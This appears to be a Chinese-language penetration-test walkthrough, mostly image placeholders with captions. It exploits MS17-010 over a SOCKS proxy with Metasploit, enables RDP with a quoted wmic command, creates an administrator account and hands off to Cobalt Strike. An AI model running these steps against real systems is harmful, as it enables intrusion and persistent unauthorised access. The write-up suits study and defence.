

发现开启了445端口,尝试扫描ms17-010漏洞



开启socks代理

配置一下proxychains4代理,用proxychains4启动msf

扫描结果显示存在ms17_010漏洞







漏洞利用



成功执行ipconfig

开启3389

set command 'wmic path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1'



运行netstat -an命令





访问通过socks访问远程桌面



我们还需要创建一个用户,这里为了方便起见,使用 windows/smb/ms17_010_psexec 模块进行

payload需要使用 windows/shell/bind_tcp,如果使用windows/meterpreter/bind_tcp无法获取到sessions

获取到cmd后创建用户并加入管理员组

输入刚刚创建的账号密码登入成功









CS转发上线

